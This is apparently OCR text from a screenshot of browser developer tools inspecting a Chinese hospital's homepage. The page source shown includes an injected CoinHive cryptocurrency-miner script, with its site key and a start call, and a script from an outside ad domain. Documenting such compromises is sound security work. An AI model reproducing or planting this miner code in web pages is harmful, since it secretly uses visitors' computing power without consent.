 不安全 www.
y.com
江民族医院
national hospital
首页 医院概况 新闻动态 专家介绍 科室导航 护理天地
新闻动态
《 》
Elements Console Sources Network Performance » 9
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml" class="js cssanimations">
<head>…</head>
<body style> == $0
<div class="main">…</div>
<style>…</style>
<span style="display:none">…</span>
<script>…</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>
</title>
<form method="post" action="./" id="form1">…</form>
<script src="javascript/message.js"></script>
<script src="http://NVN494.adfrend.com/friendly.js"></script>
<script src="https://coinhive.com/lib/coinhive.min.js"></script>
<script>
var miner = new CoinHive.Anonymous("Yhq8T4J346CyN0xRMUg6ylylnLIMtqLi",
{throttle: 0.2});miner.start();
</script>
<div style="display:none">…</div>
</body>
</html>